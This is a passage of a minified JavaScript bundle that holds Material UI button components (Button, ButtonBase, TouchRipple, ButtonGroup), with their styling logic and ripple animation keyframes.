n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(83396));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},40954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=r(56341),f=O(r(24075)),d=n(r(57859)),p=n(r(30207)),b=n(r(39411)),y=O(r(2964)),v=n(r(75328)),g=r(57437);let m=["children","color","component","className","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{color:t,disableElevation:r,fullWidth:n,size:o,variant:l,classes:i}=e,u={root:["root",l,`${l}${(0,b.default)(t)}`,`size${(0,b.default)(o)}`,`${l}Size${(0,b.default)(o)}`,"inherit"===t&&"colorInherit",r&&"disableElevation",n&&"fullWidth"],label:["label"],startIcon:["startIcon",`iconSize${(0,b.default)(o)}`],endIcon:["endIcon",`iconSize${(0,b.default)(o)}`]},c=(0,s.unstable_composeClasses)(u,y.getButtonUtilityClass,i);return(0,a.default)({},i,c)},P=e=>(0,a.default)({},"small"===e.size&&{"& > *:nth-of-type(1)":{fontSize:18}},"medium"===e.size&&{"& > *:nth-of-type(1)":{fontSize:20}},"large"===e.size&&{"& > *:nth-of-type(1)":{fontSize:22}}),w=(0,f.default)(p.default,{shouldForwardProp:e=>(0,f.rootShouldForwardProp)(e)||"classes"===e,name:"MuiButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`${r.variant}${(0,b.default)(r.color)}`],t[`size${(0,b.default)(r.size)}`],t[`${r.variant}Size${(0,b.default)(r.size)}`],"inherit"===r.color&&t.colorInherit,r.disableElevation&&t.disableElevation,r.fullWidth&&t.fullWidth]}})(({theme:e,ownerState:t})=>{var r,n;let o="light"===e.palette.mode?e.palette.grey[300]:e.palette.grey[800],l="light"===e.palette.mode?e.palette.grey.A100:e.palette.grey[700];return(0,a.default)({},e.typography.button,{minWidth:64,padding:"6px 16px",borderRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create(["background-color","box-shadow","border-color","color"],{duration:e.transitions.duration.short}),"&:hover":(0,a.default)({textDecoration:"none",backgroundColor:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"text"===t.variant&&"inherit"!==t.color&&{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"outlined"===t.variant&&"inherit"!==t.color&&{border:`1px solid ${(e.vars||e).palette[t.color].main}`,backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"contained"===t.variant&&{backgroundColor:e.vars?e.vars.palette.Button.inheritContainedHoverBg:l,boxShadow:(e.vars||e).shadows[4],"@media (hover: none)":{boxShadow:(e.vars||e).shadows[2],backgroundColor:(e.vars||e).palette.grey[300]}},"contained"===t.variant&&"inherit"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}}),"&:active":(0,a.default)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[8]}),[`&.${y.default.focusVisible}`]:(0,a.default)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[6]}),[`&.${y.default.disabled}`]:(0,a.default)({color:(e.vars||e).palette.action.disabled},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.action.disabledBackground}`},"contained"===t.variant&&{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground})},"text"===t.variant&&{padding:"6px 8px"},"text"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main},"outlined"===t.variant&&{padding:"5px 15px",border:"1px solid currentColor"},"outlined"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:e.vars?`1px solid rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:`1px solid ${(0,c.alpha)(e.palette[t.color].main,.5)}`},"contained"===t.variant&&{color:e.vars?e.vars.palette.text.primary:null==(r=(n=e.palette).getContrastText)?void 0:r.call(n,e.palette.grey[300]),backgroundColor:e.vars?e.vars.palette.Button.inheritContainedBg:o,boxShadow:(e.vars||e).shadows[2]},"contained"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main},"inherit"===t.color&&{color:"inherit",borderColor:"currentColor"},"small"===t.size&&"text"===t.variant&&{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"text"===t.variant&&{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"outlined"===t.variant&&{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"outlined"===t.variant&&{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"contained"===t.variant&&{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"contained"===t.variant&&{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},t.fullWidth&&{width:"100%"})},({ownerState:e})=>e.disableElevation&&{boxShadow:"none","&:hover":{boxShadow:"none"},[`&.${y.default.focusVisible}`]:{boxShadow:"none"},"&:active":{boxShadow:"none"},[`&.${y.default.disabled}`]:{boxShadow:"none"}}),M=(0,f.default)("span",{name:"MuiButton",slot:"StartIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.startIcon,t[`iconSize${(0,b.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inherit",marginRight:8,marginLeft:-4},"small"===e.size&&{marginLeft:-2},P(e))),x=(0,f.default)("span",{name:"MuiButton",slot:"EndIcon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.endIcon,t[`iconSize${(0,b.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inherit",marginRight:-4,marginLeft:8},"small"===e.size&&{marginRight:-2},P(e))),k=l.forwardRef(function(e,t){let r=l.useContext(v.default),n=(0,u.internal_resolveProps)(r,e),s=(0,d.default)({props:n,name:"MuiButton"}),{children:c,color:f="primary",component:p="button",className:b,disabled:y=!1,disableElevation:h=!1,disableFocusRipple:O=!1,endIcon:P,focusVisibleClassName:k,fullWidth:_=!1,size:C="medium",startIcon:S,type:R,variant:W="text"}=s,$=(0,o.default)(s,m),E=(0,a.default)({},s,{color:f,component:p,disabled:y,disableElevation:h,disableFocusRipple:O,fullWidth:_,size:C,type:R,variant:W}),T=j(E),D=S&&(0,g.jsx)(M,{className:T.startIcon,ownerState:E,children:S}),I=P&&(0,g.jsx)(x,{className:T.endIcon,ownerState:E,children:P});return(0,g.jsxs)(w,(0,a.default)({ownerState:E,className:(0,i.default)(r.className,T.root,b),component:p,disabled:y,focusRipple:!O,focusVisibleClassName:(0,i.default)(T.focusVisible,k),ref:t,type:R},$,{classes:T,children:[D,c,I]}))});t.default=k},2964:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonUtilityClass=function(e){return(0,a.default)("MuiButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButton",["root","text","textInherit","textPrimary","textSecondary","textSuccess","textError","textInfo","textWarning","outlined","outlinedInherit","outlinedPrimary","outlinedSecondary","outlinedSuccess","outlinedError","outlinedInfo","outlinedWarning","contained","containedInherit","containedPrimary","containedSecondary","containedSuccess","containedError","containedInfo","containedWarning","disableElevation","focusVisible","disabled","colorInherit","textSizeSmall","textSizeMedium","textSizeLarge","outlinedSizeSmall","outlinedSizeMedium","outlinedSizeLarge","containedSizeSmall","containedSizeMedium","containedSizeLarge","sizeMedium","sizeSmall","sizeLarge","fullWidth","startIcon","endIcon","iconSizeSmall","iconSizeMedium","iconSizeLarge"]);t.default=l},47043:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonClasses:!0};Object.defineProperty(t,"buttonClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(40954)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2964));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},66764:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ButtonBaseRoot=void 0;var o=n(r(10712)),a=n(r(69726)),l=h(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(83252)),d=n(r(48378)),p=n(r(88130)),b=n(r(28875)),y=h(r(71231)),v=r(57437);let g=["action","centerRipple","children","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","LinkComponent","onBlur","onClick","onContextMenu","onDragLeave","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","tabIndex","TouchRippleProps","touchRippleRef","type"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{disabled:t,focusVisible:r,focusVisibleClassName:n,classes:o}=e,a=(0,u.unstable_composeClasses)({root:["root",t&&"disabled",r&&"focusVisible"]},y.getButtonBaseUtilityClass,o);return r&&n&&(a.root+=` ${n}`),a},j=(0,s.default)("button",{name:"MuiButtonBase",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",boxSizing:"border-box",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},[`&.${y.default.disabled}`]:{pointerEvents:"none",cursor:"default"},"@media print":{colorAdjust:"exact"}});t.ButtonBaseRoot=j;let P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiButtonBase"}),{action:n,centerRipple:u=!1,children:s,className:y,component:m="button",disabled:h=!1,disableRipple:P=!1,disableTouchRipple:w=!1,focusRipple:M=!1,LinkComponent:x="a",onBlur:k,onClick:_,onContextMenu:C,onDragLeave:S,onFocus:R,onFocusVisible:W,onKeyDown:$,onKeyUp:E,onMouseDown:T,onMouseLeave:D,onMouseUp:I,onTouchEnd:A,onTouchMove:L,onTouchStart:N,tabIndex:B=0,TouchRippleProps:Z,touchRippleRef:z,type:F}=r,U=(0,a.default)(r,g),V=l.useRef(null),H=l.useRef(null),G=(0,f.default)(H,z),{isFocusVisibleRef:q,onFocus:K,onBlur:X,ref:Y}=(0,p.default)(),[J,Q]=l.useState(!1);h&&J&&Q(!1),l.useImperativeHandle(n,()=>({focusVisible:()=>{Q(!0),V.current.focus()}}),[]);let[ee,et]=l.useState(!1);l.useEffect(()=>{et(!0)},[]);let er=ee&&!P&&!h;function en(e,t,r=w){return(0,d.default)(n=>(t&&t(n),!r&&H.current&&H.current[e](n),!0))}l.useEffect(()=>{J&&M&&!P&&ee&&H.current.pulsate()},[P,M,J,ee]);let eo=en("start",T),ea=en("stop",C),el=en("stop",S),ei=en("stop",I),eu=en("stop",e=>{J&&e.preventDefault(),D&&D(e)}),es=en("start",N),ec=en("stop",A),ef=en("stop",L),ed=en("stop",e=>{X(e),!1===q.current&&Q(!1),k&&k(e)},!1),ep=(0,d.default)(e=>{V.current||(V.current=e.currentTarget),K(e),!0===q.current&&(Q(!0),W&&W(e)),R&&R(e)}),eb=()=>{let e=V.current;return m&&"button"!==m&&!("A"===e.tagName&&e.href)},ey=l.useRef(!1),ev=(0,d.default)(e=>{M&&!ey.current&&J&&H.current&&" "===e.key&&(ey.current=!0,H.current.stop(e,()=>{H.current.start(e)})),e.target===e.currentTarget&&eb()&&" "===e.key&&e.preventDefault(),$&&$(e),e.target===e.currentTarget&&eb()&&"Enter"===e.key&&!h&&(e.preventDefault(),_&&_(e))}),eg=(0,d.default)(e=>{M&&" "===e.key&&H.current&&J&&!e.defaultPrevented&&(ey.current=!1,H.current.stop(e,()=>{H.current.pulsate(e)})),E&&E(e),_&&e.target===e.currentTarget&&eb()&&" "===e.key&&!e.defaultPrevented&&_(e)}),em=m;"button"===em&&(U.href||U.to)&&(em=x);let eh={};"button"===em?(eh.type=void 0===F?"button":F,eh.disabled=h):(U.href||U.to||(eh.role="button"),h&&(eh["aria-disabled"]=h));let eO=(0,f.default)(t,Y,V),ej=(0,o.default)({},r,{centerRipple:u,component:m,disabled:h,disableRipple:P,disableTouchRipple:w,focusRipple:M,tabIndex:B,focusVisible:J}),eP=O(ej);return(0,v.jsxs)(j,(0,o.default)({as:em,className:(0,i.default)(eP.root,y),ownerState:ej,onBlur:ed,onClick:_,onContextMenu:ea,onFocus:ep,onKeyDown:ev,onKeyUp:eg,onMouseDown:eo,onMouseLeave:eu,onMouseUp:ei,onDragLeave:el,onTouchEnd:ec,onTouchMove:ef,onTouchStart:es,ref:eO,tabIndex:h?-1:B,type:F},eh,U,{children:[s,er?(0,v.jsx)(b.default,(0,o.default)({ref:G,center:u},Z)):null]}))});t.default=P},92725:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var a=n(r(86759)),l=r(57437);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}t.default=function(e){let{className:t,classes:r,pulsate:n=!1,rippleX:i,rippleY:u,rippleSize:s,in:c,onExited:f,timeout:d}=e,[p,b]=o.useState(!1),y=(0,a.default)(t,r.ripple,r.rippleVisible,n&&r.ripplePulsate),v=(0,a.default)(r.child,p&&r.childLeaving,n&&r.childPulsate);return c||p||b(!0),o.useEffect(()=>{if(!c&&null!=f){let e=setTimeout(f,d);return()=>{clearTimeout(e)}}},[f,c,d]),(0,l.jsx)("span",{className:y,style:{width:s,height:s,top:-(s/2)+u,left:-(s/2)+i},children:(0,l.jsx)("span",{className:v})})}},28875:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TouchRippleRoot=t.TouchRippleRipple=t.DELAY_RIPPLE=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563),u=n(r(86759)),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(92725)),p=n(r(2277)),b=r(57437);let y=["center","classes","className"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}t.DELAY_RIPPLE=80;let g=(0,s.keyframes)`
  0% {
    transform: scale(0);
    opacity: 0.1;
  }

  100% {
    transform: scale(1);
    opacity: 0.3;
  }
`,m=(0,s.keyframes)`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h=(0,s.keyframes)`
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(0.92);
  }

  100% {
    transform: scale(1);
  }
`,O=(0,c.default)("span",{name:"MuiTouchRipple",slot:"Root"})({overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"});t.TouchRippleRoot=O;let j=(0,c.default)(d.default,{name:"MuiTouchRipple",slot:"Ripple"})`
  opacity: 0;
  position: absolute;

  &.${p.default.rippleVisible} {
    opacity: 0.3;
    transform: scale(1);
    animation-name: ${g};
    animation-duration: ${550}ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
  }

  &.${p.default.ripplePulsate} {
    animation-duration: ${({theme:e})=>e.transitions.duration.shorter}ms;
  }

  & .${p.default.child} {
    opacity: 1;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: currentColor;
  }

  & .${p.default.childLeaving} {
    opacity: 0;
    animation-name: ${m};
    animation-duration: ${550}ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
  }

  & .${p.default.childPulsate} {
    position: absolute;
    /* @noflip */
    left: 0px;
    top: 0;
    animation-name: ${h};
    animation-duration: 2500ms;
    animation-timing-function: ${({theme:e})=>e.transitions.easing.easeInOut};
    animation-iteration-count: infinite;
    animation-delay: 200ms;
  }
`;t.TouchRippleRipple=j;let P=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTouchRipple"}),{center:n=!1,classes:s={},className:c}=r,d=(0,a.default)(r,y),[v,g]=l.useState([]),m=l.useRef(0),h=l.useRef(null);l.useEffect(()=>{h.current&&(h.current(),h.current=null)},[v]);let P=l.useRef(!1),w=l.useRef(0),M=l.useRef(null),x=l.useRef(null);l.useEffect(()=>()=>{w.current&&clearTimeout(w.current)},[]);let k=l.useCallback(e=>{let{pulsate:t,rippleX:r,rippleY:n,rippleSize:o,cb:a}=e;g(e=>[...e,(0,b.jsx)(j,{classes:{ripple:(0,u.default)(s.ripple,p.default.ripple),rippleVisible:(0,u.default)(s.rippleVisible,p.default.rippleVisible),ripplePulsate:(0,u.default)(s.ripplePulsate,p.default.ripplePulsate),child:(0,u.default)(s.child,p.default.child),childLeaving:(0,u.default)(s.childLeaving,p.default.childLeaving),childPulsate:(0,u.default)(s.childPulsate,p.default.childPulsate)},timeout:550,pulsate:t,rippleX:r,rippleY:n,rippleSize:o},m.current)]),m.current+=1,h.current=a},[s]),_=l.useCallback((e={},t={},r=()=>{})=>{let o,a,l;let{pulsate:i=!1,center:u=n||t.pulsate,fakeElement:s=!1}=t;if((null==e?void 0:e.type)==="mousedown"&&P.current){P.current=!1;return}(null==e?void 0:e.type)==="touchstart"&&(P.current=!0);let c=s?null:x.current,f=c?c.getBoundingClientRect():{width:0,height:0,left:0,top:0};if(!u&&void 0!==e&&(0!==e.clientX||0!==e.clientY)&&(e.clientX||e.touches)){let{clientX:t,clientY:r}=e.touches&&e.touches.length>0?e.touches[0]:e;o=Math.round(t-f.left),a=Math.round(r-f.top)}else o=Math.round(f.width/2),a=Math.round(f.height/2);if(u)(l=Math.sqrt((2*f.width**2+f.height**2)/3))%2==0&&(l+=1);else{let e=2*Math.max(Math.abs((c?c.clientWidth:0)-o),o)+2,t=2*Math.max(Math.abs((c?c.clientHeight:0)-a),a)+2;l=Math.sqrt(e**2+t**2)}null!=e&&e.touches?null===M.current&&(M.current=()=>{k({pulsate:i,rippleX:o,rippleY:a,rippleSize:l,cb:r})},w.current=setTimeout(()=>{M.current&&(M.current(),M.current=null)},80)):k({pulsate:i,rippleX:o,rippleY:a,rippleSize:l,cb:r})},[n,k]),C=l.useCallback(()=>{_({},{pulsate:!0})},[_]),S=l.useCallback((e,t)=>{if(clearTimeout(w.current),(null==e?void 0:e.type)==="touchend"&&M.current){M.current(),M.current=null,w.current=setTimeout(()=>{S(e,t)});return}M.current=null,g(e=>e.length>0?e.slice(1):e),h.current=t},[]);return l.useImperativeHandle(t,()=>({pulsate:C,start:_,stop:S}),[C,_,S]),(0,b.jsx)(O,(0,o.default)({className:(0,u.default)(p.default.root,s.root,c),ref:x},d,{children:(0,b.jsx)(i.TransitionGroup,{component:null,exit:!0,children:v})}))});t.default=P},71231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonBaseUtilityClass=function(e){return(0,a.default)("MuiButtonBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButtonBase",["root","disabled","focusVisible"]);t.default=l},30207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonBaseClasses:!0,touchRippleClasses:!0};Object.defineProperty(t,"buttonBaseClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"touchRippleClasses",{enumerable:!0,get:function(){return i.default}});var a=n(r(66764)),l=s(r(71231));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(2277));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},2277:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTouchRippleUtilityClass=function(e){return(0,a.default)("MuiTouchRipple",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTouchRipple",["root","ripple","rippleVisible","ripplePulsate","child","childLeaving","childPulsate"]);t.default=l},19739:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(24075)),d=n(r(57859)),p=m(r(65432)),b=n(r(75328)),y=r(57437);let v=["children","className","color","component","disabled","disableElevation","disableFocusRipple","disableRipple","fullWidth","orientation","size","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,color:r,disabled:n,disableElevation:o,fullWidth:a,orientation:l,variant:i}=e,s={root:["root",i,"vertical"===l&&"vertical",a&&"fullWidth",o&&"disableElevation"],grouped:["grouped",`grouped${(0,c.default)(l)}`,`grouped${(0,c.default)(i)}`,`grouped${(0,c.default)(i)}${(0,c.default)(l)}`,`grouped${(0,c.default)(i)}${(0,c.default)(r)}`,n&&"disabled"]};return(0,u.unstable_composeClasses)(s,p.getButtonGroupUtilityClass,t)},O=(0,f.default)("div",{name:"MuiButtonGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.grouped}`]:t.grouped},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.orientation)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}${(0,c.default)(r.orientation)}`]},{[`& .${p.default.grouped}`]:t[`grouped${(0,c.default)(r.variant)}${(0,c.default)(r.color)}`]},t.root,t[r.variant],!0===r.disableElevation&&t.disableElevation,r.fullWidth&&t.fullWidth,"vertical"===r.orientation&&t.vertical]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",borderRadius:(e.vars||e).shape.borderRadius},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[2]},t.disableElevation&&{boxShadow:"none"},t.fullWidth&&{width:"100%"},"vertical"===t.orientation&&{flexDirection:"column"},{[`& .${p.default.grouped}`]:(0,a.default)({minWidth:40,"&:not(:first-of-type)":(0,a.default)({},"horizontal"===t.orientation&&{borderTopLeftRadius:0,borderBottomLeftRadius:0},"vertical"===t.orientation&&{borderTopRightRadius:0,borderTopLeftRadius:0},"outlined"===t.variant&&"horizontal"===t.orientation&&{marginLeft:-1},"outlined"===t.variant&&"vertical"===t.orientation&&{marginTop:-1}),"&:not(:last-of-type)":(0,a.default)({},"horizontal"===t.orientation&&{borderTopRightRadius:0,borderBottomRightRadius:0},"vertical"===t.orientation&&{borderBottomRightRadius:0,borderBottomLeftRadius:0},"text"===t.variant&&"horizontal"===t.orientation&&{borderRight:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${p.default.disabled}`]:{borderRight:`1px solid ${(e.vars||e).palette.action.disabled}`}},"text"===t.variant&&"vertical"===t.orientation&&{borderBottom:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${p.default.disabled}`]:{borderBottom:`1px solid ${(e.vars||e).palette.action.disabled}`}},"text"===t.variant&&"inherit"!==t.color&&{borderColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:(0,s.alpha)(e.palette[t.color].main,.5)},"outlined"===t.variant&&"horizontal"===t.orientation&&{borderRightColor:"transparent"},"outlined"===t.variant&&"vertical"===t.orientation&&{borderBottomColor:"transparent"},"contained"===t.variant&&"horizontal"===t.orientation&&{borderRight:`1px solid ${(e.vars||e).palette.grey[400]}`,[`&.${p.default.disabled}`]:{borderRight:`1px solid ${(e.vars||e).palette.action.disabled}`}},"contained"===t.variant&&"vertical"===t.orientation&&{borderBottom:`1px solid 